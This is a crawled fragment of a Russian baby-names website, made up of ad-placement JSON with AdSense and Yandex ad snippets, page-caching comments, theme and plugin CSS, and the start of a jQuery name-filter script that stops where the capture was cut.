src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_1000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9622281255\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-2 -->\n<div id=\"yandex_rtb_R-A-542448-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-2\",\n                renderTo: \"yandex_rtb_R-A-542448-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-1 -->\n<div id=\"yandex_rtb_R-A-542448-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-1\",\n                renderTo: \"yandex_rtb_R-A-542448-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-2 -->\n<div id=\"yandex_rtb_R-A-542448-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-2\",\n                renderTo: \"yandex_rtb_R-A-542448-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"3700"}},"chapter_limit":"4700","ID":"11321","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru p_after_3000letters_ga_240x400_m -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9646331982\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-3 -->\n<div id=\"yandex_rtb_R-A-542448-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-3\",\n                renderTo: \"yandex_rtb_R-A-542448-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru p_after_3000letters_ga_580x400_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4944669645\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-4 -->\n<div id=\"yandex_rtb_R-A-542448-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-4\",\n                renderTo: \"yandex_rtb_R-A-542448-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-3 -->\n<div id=\"yandex_rtb_R-A-542448-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-3\",\n                renderTo: \"yandex_rtb_R-A-542448-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-4 -->\n<div id=\"yandex_rtb_R-A-542448-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-4\",\n                renderTo: \"yandex_rtb_R-A-542448-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5800"}},"chapter_limit":"6800","ID":"11322","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru p_after_5000letters_ga_300x250_dtm -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7379261298\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-11 -->\n<div id=\"yandex_rtb_R-A-542448-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-11\",\n                renderTo: \"yandex_rtb_R-A-542448-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-10 -->\n<div id=\"yandex_rtb_R-A-542448-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-10\",\n                renderTo: \"yandex_rtb_R-A-542448-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-11 -->\n<div id=\"yandex_rtb_R-A-542448-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-11\",\n                renderTo: \"yandex_rtb_R-A-542448-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"11323","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8480111048\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-7 -->\n<div id=\"yandex_rtb_R-A-542448-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-7\",\n                renderTo: \"yandex_rtb_R-A-542448-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4202433619\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-8 -->\n<div id=\"yandex_rtb_R-A-542448-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-8\",\n                renderTo: \"yandex_rtb_R-A-542448-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-7 -->\n<div id=\"yandex_rtb_R-A-542448-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-7\",\n                renderTo: \"yandex_rtb_R-A-542448-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-8 -->\n<div id=\"yandex_rtb_R-A-542448-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-8\",\n                renderTo: \"yandex_rtb_R-A-542448-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"11324","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-542448-5 -->\n<div id=\"yandex_rtb_R-A-542448-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-5\",\n                renderTo: \"yandex_rtb_R-A-542448-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"11325","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-542448-9 -->\n<div id=\"yandex_rtb_R-A-542448-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-9\",\n                renderTo: \"yandex_rtb_R-A-542448-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"11326","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-542448-14 -->\n<div id=\"yandex_rtb_R-A-542448-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-14\",\n                renderTo: \"yandex_rtb_R-A-542448-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru sidebar_fix2_ga_300x600_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9793192712\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-542448-14 -->\n<div id=\"yandex_rtb_R-A-542448-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-14\",\n                renderTo: \"yandex_rtb_R-A-542448-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".yarpp-thumbnails-horizontal","search_all":"true"}},"ID":"11327","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-15 -->\n<div id=\"yandex_rtb_R-A-542448-15\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-15\",\n                renderTo: \"yandex_rtb_R-A-542448-15\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-16 -->\n<div id=\"yandex_rtb_R-A-542448-16\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-16\",\n                renderTo: \"yandex_rtb_R-A-542448-16\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>

<!-- Dynamic page generated in 0.463 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 21:45:46 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/styles.css?ver=6.0.11
body_size: 437
content:
.tag_top .modesco_filter_wrapper > div {
	justify-content: center;
}
.tag_top .modesco_filter_wrapper > p {
	text-align: center;
}
.post_clear_filter {
	display: flex;
}
.post_tags a.modesco_imena_guru__tag,
.post_cats a.modesco_imena_guru__cat {
	margin: 0;
	padding: 10px;
	transition: all .3s;
}
.post_tags a.modesco_imena_guru__active,
.post_cats a.modesco_imena_guru__active {
	background-color: #5a80b152;
	border-radius: 5px;
}
.post_cats {
	display: flex;
	margin-bottom: 15px;
	flex-wrap: wrap;
	/*flex-direction: column;*/
}
.post_cats a.modesco_imena_guru__cat {
	min-width: 200px;
	text-align: center;
}
.post_cats i.modesco_icons {
	/*padding-left: 50px;*/
	background-size: 36px;
	background-repeat: no-repeat;
	background-position: center center;
	width: 100%;
	height: 36px;
	display: inline-block;
	text-align: center;
}
.modesco_icon-all {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_all_64.png);
}
.modesco_icon-zhenskie-imena {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_girl_64.png);
}
.modesco_icon-muzhskie-imena {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_boy_64.png);
}
.modesco_imena_guru__active .modesco_icon-all {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_all_light_64.png);
}
.modesco_imena_guru__active .modesco_icon-zhenskie-imena {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_girl_light_64.png);
}
.modesco_imena_guru__active .modesco_icon-muzhskie-imena {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_boy_light_64.png);
}
.modesco_imena_guru__add_filter,
.modesco_imena_guru__clear_filter {
	padding: 10px 25px;
    background-color: #5a80b1;
    color: #fff;
    margin: 0 5px;
}

--- FILE ---
content_type: text/css
request_url: https://imena.guru/wp-content/themes/root-child/style.css?ver=6.0.11
body_size: 1168
content:
/*
Theme Name: Root Child
Author: WPShop
Description: Дочерняя тема для темы Root
Template: root
*/

#mobile_menu{
    display:none;
}
#top_menu{
    display:block;
}
@media screen and (max-width: 768px){
    .post_cats a.modesco_imena_guru__cat{
        min-width:25%;
    }
    .tag_top #tags_header {
        background: none;
        color: #eb669b!important;
        border: 1px solid #eb669b;
        border-radius: 3px;
        padding: 4px;
        line-height: 40px!important;
        text-align: center!important;
        margin: 0!important;
    }
    .modesco_imena_guru__add_filter, .modesco_imena_guru__clear_filter{
        color: #ffffff;
        background: #5a80b1;
        border-radius: 3px;
        text-align: center;
    }
    .modesco_filter_wrapper{
        margin-top:10px;
    }
    
    #mobile_menu{
        display:block;
    }
    #top_menu{
        display:none;
    }
}

.post_tags {
    margin: 0px;
}
.post_tags a {
    margin: 10px;
    font-size: 20px;
}

#tags_header {
    margin-left: 20px;
    font-size: 18px;
}

.post_tags {
    display: flex;
    flex-wrap: wrap;
    margin-bottom:5px;
}

.wpp-list li {
    margin-bottom: 10px;
    word-wrap: break-word;
}

.wpp-excerpt {
    float: left;
}
@media screen and (max-width: 576px){
    .site-logotype img {
        max-width: 200px;
    }
}

.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {
    background-color: #fff !important;
}

.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {
    color: #333333 !important;
}

.main-navigation ul li {
        border-bottom: 1px solid #f6b5cf;
}

.mob-hamburger {
    border-color: #ed6ea1 !important;
}

.mob-hamburger span {
    background-color: #ec6b9e !important;
}
.container {
    padding: 0;
}
.col-xs-6 {
    width: 50%;
}
.tag_top{
    background:#428bca08;
    padding: 10px;
    margin: 0 0 30px;
}
.tag_top .post_tags a.modesco_imena_guru__active, .tag_top .post_cats a.modesco_imena_guru__active {
    background-color: #f3a5c9;
    color: #fff;
}
.tag_top #tags_header{
    color: #428bca;
    margin: 0;
    text-align: left;
    margin-left: 25px;
    /*cursor: pointer;*/
    line-height: 25px;
    font-size: 15px;
}
.tag_top .post_tags a{
    padding: 0 10px!important;
    border-radius: 5px;
    font-size: 18px;
}
.names a{
    border-bottom: 1px solid #428bca29;
}
.names header{
    padding: 3px 0;
}
.widget-area #tags_header {
    color: #505050;
    font-size: 18px;
    background: #efe6f3;
    padding: 15px;
    margin: 0 0 30px;
}
[data-slug="muzhskie-imena"]{
   /*background-color: #a5c6f3;*/
}
/*.post_cats a.modesco_imena_guru__cat{*/
/*    padding: 30px!important;*/
/*}*/
.post_clear_filter a:hover, .post_clear_filter a:active, .post_clear_filter a:focus {
    color: #ffffff;
    background: #5a80b1;
}

.modesco_imena_guru__add_filter, .modesco_imena_guru__clear_filter {
    padding: 5px 10px;
    font-size: 14px;
    background-color:#ffffff00;
    border: 1px solid #5a80b1;
    border-radius: 3px;
    color: #5a80b1;
    margin: 0 5px;
}
.modesco_filter_wrapper .post_tags{
    justify-content: left!important;
    margin-left: 17px;
}
.post_cats a.modesco_imena_guru__cat{
    font-size:14px;
    /*padding: 0;*/
}
.post_cats{
    margin-bottom:5px;
}

.box-avatar img {
    width: 100px!important;
    height: 80px!important;
    max-width: 100%;
    border-radius: 50%;
    margin-right: 0;
}

#xxldmag7 {
    width: 100% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/scripts.js?ver=6.0.11
body_size: 1541
content:
(function($) {
	'use strict';
	$(document).on('ready', function() {
		var cookie_tag      = getCookie('modesco__tag');
		var cookie_cat      = getCookie('modesco__category');
		var cookie_filtered = getCookie('modesco__filtered');

		// проверка кук при загрузке страницы
		if (cookie_filtered && !$('body').is('.single') && !$('body').is('.category') && !$('body').is('.page')) {
			if (cookie_tag) {
				$('.modesco_imena_guru__tag[data-slug="'+ cookie_tag +'"]').addClass('modesco_imena_guru__active').siblings().removeClass('modesco_imena_guru__active');
			}
			if (cookie_cat) {
				$('.modesco_imena_guru__cat[data-slug="'+ cookie_cat +'"]').addClass('modesco_imena_guru__active').siblings().removeClass('modesco_imena_guru__active');
			}
			get_posts(cookie_tag, cookie_cat);
		}
		
		$(this)
		// .on('click', '#tags_header', function() {
		// 	$(this).siblings('.modesco_filter_wrapper').slideToggle();
		// })
		.on('click', '.modesco_imena_guru__tag, .modesco_imena_guru__cat', function(e) {
			e.preventDefault();
			$(this).addClass('modesco_imena_guru__active').siblings().removeClass('modesco_imena_guru__active');
			// console.log($('.post_cats').css('display'));
			if ($('.post_cats').css('display') === 'none') {
				$('.post_cats, .post_clear_filter').slideDown();
			}
		})
		.on('click', '.modesco_imena_guru__add_filter', function(e) {
			e.preventDefault();
			window.location.hash = 'filter';

			var letter = $('.post_tags .modesco_imena_guru__active').data('slug');
			var gender = $('.post_cats .modesco_imena_guru__active').data('slug');

			if (letter === undefined) {
				$('.post_tags a').first().addClass('modesco_imena_guru__active');
			}
			if (gender === undefined) {
				$('.post_cats a').first().addClass('modesco_imena_guru__active');
			}

			get_posts(letter, gender);
		})
		.on('click', '.modesco_imena_guru__clear_filter', function(e) {
			e.preventDefault();
			$('.modesco_imena_guru__active').removeClass('modesco_imena_guru__active');
			deleteCookie('modesco__filtered');
			deleteCookie('modesco__category');
			deleteCookie('modesco__tag');
			location.reload();

		})
		.on('click', '.clear_filter_cookies, .widget_categories a', function(e) {
			e.preventDefault();
